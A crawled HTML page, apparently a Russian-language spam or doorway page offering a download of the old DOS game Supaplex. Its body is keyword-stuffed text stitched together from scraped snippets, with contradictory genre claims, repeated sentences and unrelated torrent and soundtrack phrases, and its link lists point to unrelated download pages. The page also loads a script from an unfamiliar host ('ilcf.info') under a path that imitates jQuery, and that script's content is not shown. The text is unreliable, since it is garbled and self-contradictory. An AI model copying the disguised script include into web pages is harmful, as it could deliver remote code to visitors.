

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-skachat-supaplex.html
body_size: 2773
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать supaplex - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать supaplex</h2>
                            </header>
                            <p>Рейтинг: 9,5/10 - 59 голосовДискетная версия игры (то есть в оригинале распространявшаяся на floppy- носителе -ях {дискете}). Всегда является полной (сохранены все игровые. Supaplex (Супаплекс) — компьютерная игра в жанре двухмерный платформер, созданная в 1991 году. 
Маленький красный колобок сражается с ножницами и собирает электроны, да конденсаторы. Место действия - компьютерные схемы. По ходу игры. Сайт, где Вы можете окунуться в море ностальгии. Скачать Саундтреки (ost) к фильмам. Рейтинг: 4,6 - 142 голосаSupaplex - это игра, вышедшая в 1991 году на платформе DOS. Игра имеет жанр Стратегии (Вид сверху / Загадки и головоломки). Supaplex это новая игра-стратегия, которую можно скачать бесплатно. Мы же можем сказать, что это нечто гораздо большее. Это также логическая. Supaplex - Supaplex - это небольшая, но очень забавная игра, в которой главным героем является колобок, бегающий по лабиринту и поедающий. Supaplex - Supaplex - это небольшая, но очень забавная игра, в которой главным героем является колобок,  (0). я хочу скачать игру бесплатно. Скачайте торрент с игрой Supaplex бесплатно и с высокой скоростью. Загружайте лучшие PC игры специально для вашего компьютера. 
19 ноя 2012  Supaplex (Супаплекс) — компьютерная игра в жанре двухмерный платформер, созданная в 1991 году Майклом Стоппом и Филипом. 11 ноя 2010  PC игры / Старые игры » Скачать торрент Supaplex 3000 (1999). 19 май 2003  Supaplex - скачать Supaplex 3000 бесплатно. Supaplex - Маленький колобок бегает по лабиринтам и собирает электроны. Supaplex (Супаплекс) — компьютерная игра в жанре двухмерный платформер, созданная в 1991 году. 
Сайт, где Вы можете окунуться в море ностальгии. Скачать Саундтреки (ost) к фильмам. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-skachat-drayvera-dlya-canon-650d.html">Скачать драйвера для canon 650d</a></li>
                                <li><a href="ok3ztz-samyy-slozhnyy-mod-na-stalker-zov-pripyati.html">Самый сложный мод на сталкер зов припяти</a></li>
                                <li><a href="ok3ztz-frolovo-serafimovich-raspisanie.html">Фролово серафимович расписание</a></li>
                                <li><a href="ok3ztz-viktorina-pdd-3-klass-prezentaciya.html">Викторина пдд 3 класс презентация</a></li>
                                <li><a href="ok3ztz-shemy-kartin-dlya-kovrovoy-tehniki.html">Схемы картин для ковровой техники</a></li>
                                <li><a href="ok3ztz-stalker-2015-mody.html">Сталкер 2015 моды</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-skachat-prilozhenie-avito-na-telefon.html">Скачать приложение авито на телефон</a></li>
                                            <li><a href="ok3ztz-chity-na-king-of-amalur-reckoning.html">Читы на king of amalur reckoning</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-skachat-pesnyu-juicy-wiggle-redfoo.html">Скачать песню juicy wiggle redfoo</a></li>
                                            <li><a href="ok3ztz-laurita-spasibo-lyubov-minus.html">Лаурита спасибо любовь минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-torrent-koshmar-na-ulice-vyazov.html">Торрент кошмар на улице вязов</a></li>
                                            <li><a href="ok3ztz-ne-trevozhte-zemlyu-pticy-skachat-besplatno-mp3.html">Не тревожьте землю птицы скачать бесплатно mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-uchebnik-po-fizike-savelev.html">Учебник по физике савельев</a></li>
                                            <li><a href="ok3ztz-rim-total-var-dopolneniya.html">Рим тотал вар дополнения</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
